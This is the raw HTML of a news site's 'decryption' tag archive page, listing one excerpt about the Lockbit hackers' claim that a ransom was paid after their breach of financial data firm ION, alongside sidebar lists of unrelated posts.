	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #42AAE6;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #42AAE6;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #42AAE6 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #42AAE6;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #42AAE6 url("https://nagaland-ind.in/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #42AAE6 url("https://nagaland-ind.in/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body class="archive tag tag-decryption tag-1127 wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://nagaland-ind.in">
	<input name="s" class="search_input" type="text" value="Search..." placeholder="Search...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="http://facebook.com/QuanticaLabs" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/QuanticaLabs" class="social_icon twitter">&nbsp;</a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail">&nbsp;</a></li>
						<li><a  target='_blank' href="http://themeforest.net/user/QuanticaLabs/portfolio" class="social_icon envato">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">LATEST</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://nagaland-ind.in/nagaland-basketball-association-certifies-two-new-b-level-referees/" title="Nagaland Basketball Association Certifies Two New B-Level Referees">Nagaland Basketball Association Certifies Two New B-Level Referees</a></li><li><a href="https://nagaland-ind.in/nagaland-signs-mou-to-boost-clean-and-reliable-energy/" title="Nagaland Signs MoU to Boost Clean and Reliable Energy">Nagaland Signs MoU to Boost Clean and Reliable Energy</a></li><li><a href="https://nagaland-ind.in/nagaland-dimapur-faces-race-against-diphus-rapid-development/" title="Nagaland: Dimapur Faces Race Against Diphu’s Rapid Development">Nagaland: Dimapur Faces Race Against Diphu’s Rapid Development</a></li></ul></li><li class="date"><abbr title="2026-01-15T10:58:30+0000" class="timeago current">2026-01-15T10:58:30+0000</abbr><abbr title="2026-01-10T12:47:45+0000" class="timeago">2026-01-10T12:47:45+0000</abbr><abbr title="2026-01-06T11:27:23+0000" class="timeago">2026-01-06T11:27:23+0000</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://nagaland-ind.in" title="Nagaland - India">
														<img src="https://nagaland-ind.in/wp-content/uploads/2023/05/cropped-All-State-logo-pr-2-6-1.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="vc_row wpb_row vc_row-fluid page_header vertical_align_table clearfix page_margin_top">
		<div class="page_header_left">
						<h1 class="page_title">decryption</h1>
		</div>
		<div class="page_header_right">
			<ul class="bread_crumb">
				<li>
					<a href="https://nagaland-ind.in" title="Home">
						Home					</a>
				</li>
				<li class="separator icon_small_arrow right_gray">
					&nbsp;
				</li>
				<li>
					decryption				</li>
			</ul>
		</div>
	</div>
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="divider_block clearfix"><hr class="divider first"><hr class="divider subheader_arrow"><hr class="divider last"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="vc_col-sm-6 wpb_column vc_column_container"><ul class="blog clearfix"><li class=" post post-2241 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-communicated tag-decryption tag-immediately tag-infrastructure tag-ransomware"><a class="post_image" href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/" title="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment"><img width="330" height="220" src="https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg 612w, https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h2 class="clearfix with_number"><a href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/" title="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a><a href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/#respond" title="0 comments" class="comments_number">0<span class="arrow_comments"></span></a></h2><ul class="post_details"><li class="category container-category-1"><a class="category-1" href="https://nagaland-ind.in/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a></li><li class="date">February 4, 2023</li></ul><p>The hackers who claimed responsibility for a disruptive breach at financial data firm ION say a ransom has been paid, although they declined to say how much it was or offer any evidence that the money had been handed over. ION Group declined to comment on the statement. Lockbit communicated the claim to Reuters via</p>
<a title="READ MORE" href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/" class="read_more"><span class="arrow"></span><span>READ MORE</span></a></li></ul></div></div><input type="hidden" name="theme_blog_2_columns_pagination" value="a:28:{s:13:&quot;pr_pagination&quot;;s:1:&quot;1&quot;;s:14:&quot;items_per_page&quot;;s:1:&quot;6&quot;;s:19:&quot;featured_image_size&quot;;s:7:&quot;default&quot;;s:3:&quot;ids&quot;;s:1:&quot;-&quot;;s:8:&quot;category&quot;;s:1:&quot;-&quot;;s:6:&quot;author&quot;;s:1:&quot;-&quot;;s:8:&quot;order_by&quot;;s:4:&quot;date&quot;;s:5:&quot;order&quot;;s:4:&quot;DESC&quot;;s:13:&quot;featured_post&quot;;s:1:&quot;-&quot;;s:15:&quot;show_post_title&quot;;s:1:&quot;1&quot;;s:17:&quot;show_post_excerpt&quot;;s:1:&quot;1&quot;;s:9:&quot;read_more&quot;;s:1:&quot;1&quot;;s:18:&quot;read_more_featured&quot;;s:1:&quot;1&quot;;s:20:&quot;show_post_categories&quot;;s:1:&quot;1&quot;;s:16:&quot;show_post_author&quot;;s:1:&quot;0&quot;;s:14:&quot;show_post_date&quot;;s:1:&quot;1&quot;;s:19:&quot;post_details_layout&quot;;s:7:&quot;default&quot;;s:22:&quot;show_post_comments_box&quot;;s:1:&quot;1&quot;;s:14:&quot;show_more_page&quot;;s:1:&quot;-&quot;;s:15:&quot;show_more_label&quot;;s:9:&quot;READ MORE&quot;;s:10:&quot;top_margin&quot;;s:4:&quot;none&quot;;s:11:&quot;post_format&quot;;s:1:&quot;-&quot;;s:3:&quot;tag&quot;;s:10:&quot;decryption&quot;;s:8:&quot;monthnum&quot;;i:0;s:3:&quot;day&quot;;i:0;s:4:&quot;year&quot;;i:0;s:1:&quot;w&quot;;i:0;s:8:&quot;page_uri&quot;;s:16:&quot;/tag/decryption/&quot;;}" /></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs no_scroll page_margin_top" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Most Read</a></li><li><a href="#sidebar-most-commented" class="">Commented</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://nagaland-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015"><span class="icon gallery"></span><img width="510" height="187" src="https://nagaland-ind.in/wp-content/uploads/2015/01/image_05-510x187.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment" decoding="async" loading="lazy" title="" /></a><div class="post_content">
				<span class="number animated_element" data-value="1910"></span>
				<h5><a href="https://nagaland-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5><ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://nagaland-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1726"></span>
				<h5><a href="https://nagaland-ind.in/new-cdc-study-shows-major-drop-in-efficacy-of-booster-shots-after-fourth-month/" title="New CDC study shows major drop in efficacy of booster shots after fourth month:">New CDC study shows major drop in efficacy of booster shots after fourth month:</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://nagaland-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1647"></span>
				<h5><a href="https://nagaland-ind.in/after-initial-hiccup-many-private-hospitals-start-offering-covid-19-vaccine-booster-doses-demand-rises-on-day-2/" title="After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2">After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://nagaland-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">April 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1613"></span>
				<h5><a href="https://nagaland-ind.in/free-episodes-and-new-movies-on-itunes/" title="Free episodes and new movies on iTunes">Free episodes and new movies on iTunes</a></h5><ul class="post_details simple"><li class="category"><a class="category-143" href="https://nagaland-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a>, <a class="category-1252" href="https://nagaland-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">February 8, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1439"></span>
				<h5><a href="https://nagaland-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://nagaland-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
			<div id="sidebar-most-commented" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://nagaland-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games"><img width="171" height="187" src="https://nagaland-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg 1155w, https://nagaland-ind.in/wp-content/uploads/2021/05/Indian-oil-275x300.jpeg 275w, https://nagaland-ind.in/wp-content/uploads/2021/05/Indian-oil-939x1024.jpeg 939w, https://nagaland-ind.in/wp-content/uploads/2021/05/Indian-oil-768x838.jpeg 768w" sizes="(max-width: 171px) 100vw, 171px" /></a><div class="post_content">
				<span class="number animated_element" data-value="7"></span>
				<h5><a href="https://nagaland-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5><ul class="post_details simple"><li class="category"><a class="category-143" href="https://nagaland-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a>, <a class="category-1252" href="https://nagaland-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">January 25, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="6"></span>
				<h5><a href="https://nagaland-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://nagaland-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="5"></span>
				<h5><a href="https://nagaland-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://nagaland-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 26, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="4"></span>
				<h5><a href="https://nagaland-ind.in/ltc-cash-vouchers-to-increase-consumer-spending-in-the-cherrai-economy/" title="चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर">चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर</a></h5><ul class="post_details simple"><li class="category container-category-11"><a class="category-11" href="https://nagaland-ind.in/category/economy/" title="View all posts filed under Economy">Economy</a></li><li class="date">October 12, 2020</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="4"></span>
				<h5><a href="https://nagaland-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5><ul class="post_details simple"><li class="category container-category-1251"><a class="category-1251" href="https://nagaland-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Latest Posts</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/" title="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment" class="post_image clearfix"><img width="100" height="67" src="https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg 612w, https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/" title="Hackers Who Breached ION Say Ransom Paid; Company Declines Comment">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></h5>
			<ul class="post_details simple"><li class="category container-category-1"><a class="category-1" href="https://nagaland-ind.in/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a></li><li class="date">February 4, 2023</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Top Authors</h4><ul class="authors rating clearfix"><li class="single-author">
				<a class="thumb" href="https://nagaland-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="497"></span></a>
				<div class="details">
					<h5><a href="https://nagaland-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://nagaland-ind.in/author/dubai/" title="Dubai"><img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="134"></span></a>
				<div class="details">
					<h5><a href="https://nagaland-ind.in/author/dubai/" title="Dubai">Dubai</a></h5>
					<h6>ADMINISTRATOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://nagaland-ind.in/author/editor/" title="Editor"><img alt='' src='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="32"></span></a>
				<div class="details">
					<h5><a href="https://nagaland-ind.in/author/editor/" title="Editor">Editor</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li></ul></div></div></div>
</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
						<div class='vc_col-sm-4 wpb_column vc_column_container'><h4 class='box_header'>About PressRoom</h4><p class="padding_top_bottom_25">Maecenas mauris elementum, est morbi interdum cursus at elite imperdiet libero. Proin odios dapibus integer an nulla augue pharetra cursus.</p>		<div class="vc_row wpb_row vc_row-fluid">
						<div class="vc_col-sm-6 wpb_column vc_column_container">
				<h5>PressRoom Ltd.</h5>				<p>
					33 Farlane Street<br>25-100 Keilor East,<br>Australia				</p>
							</div>
						<div class="vc_col-sm-6 wpb_column vc_column_container">
				<h5>Phone & Fax</h5>				<p>
					Phone: 1-800-64-38<br>Fax: 1-800-64-39<br>				</p>
							</div>
					</div>
		<h4 class='box_header page_margin_top'>Get In Touch With Us</h4>		<ul class="social_icons dark page_margin_top clearfix">
						<li><a href="http://facebook.com/QuanticaLabs" class="social_icon facebook"></a></li>
						<li><a href="https://twitter.com/QuanticaLabs" class="social_icon twitter"></a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail"></a></li>
						<li><a href="#" class="social_icon skype"></a></li>
						<li><a href="https://1.envato.market/quanticalabs" class="social_icon envato"></a></li>
						<li><a href="#" class="social_icon instagram"></a></li>
						<li><a href="#" class="social_icon pinterest"></a></li>
					</ul>
		</div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Posts</h4><div class="vertical_carousel_container"><ul class="blog small vertical_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
				<a href="https://nagaland-ind.in/nagaland-basketball-association-certifies-two-new-b-level-referees/" title="Nagaland Basketball Association Certifies Two New B-Level Referees" class="post_image"><img width="100" height="100" src="https://nagaland-ind.in/wp-content/uploads/2026/01/23f571c1-6ee6-4b9c-8e2f-1d40dfbd018b-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2026/01/23f571c1-6ee6-4b9c-8e2f-1d40dfbd018b-100x100.png 100w, https://nagaland-ind.in/wp-content/uploads/2026/01/23f571c1-6ee6-4b9c-8e2f-1d40dfbd018b-150x150.png 150w, https://nagaland-ind.in/wp-content/uploads/2026/01/23f571c1-6ee6-4b9c-8e2f-1d40dfbd018b-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/nagaland-basketball-association-certifies-two-new-b-level-referees/" title="Nagaland Basketball Association Certifies Two New B-Level Referees">Nagaland Basketball Association Certifies Two New B-Level Referees</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1314" href="https://nagaland-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 15, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://nagaland-ind.in/nagaland-signs-mou-to-boost-clean-and-reliable-energy/" title="Nagaland Signs MoU to Boost Clean and Reliable Energy" class="post_image"><img width="100" height="100" src="https://nagaland-ind.in/wp-content/uploads/2026/01/afd6338c-664c-401a-b917-f41fa6846a58-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2026/01/afd6338c-664c-401a-b917-f41fa6846a58-md-100x100.jpeg 100w, https://nagaland-ind.in/wp-content/uploads/2026/01/afd6338c-664c-401a-b917-f41fa6846a58-md-150x150.jpeg 150w, https://nagaland-ind.in/wp-content/uploads/2026/01/afd6338c-664c-401a-b917-f41fa6846a58-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/nagaland-signs-mou-to-boost-clean-and-reliable-energy/" title="Nagaland Signs MoU to Boost Clean and Reliable Energy">Nagaland Signs MoU to Boost Clean and Reliable Energy</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1314" href="https://nagaland-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 10, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://nagaland-ind.in/nagaland-dimapur-faces-race-against-diphus-rapid-development/" title="Nagaland: Dimapur Faces Race Against Diphu’s Rapid Development" class="post_image"><img width="100" height="100" src="https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png 100w, https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-37-150x150.png 150w, https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-37-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/nagaland-dimapur-faces-race-against-diphus-rapid-development/" title="Nagaland: Dimapur Faces Race Against Diphu’s Rapid Development">Nagaland: Dimapur Faces Race Against Diphu’s Rapid Development</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1314" href="https://nagaland-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 6, 2026</li>
				</ul></div></li><li class="post">
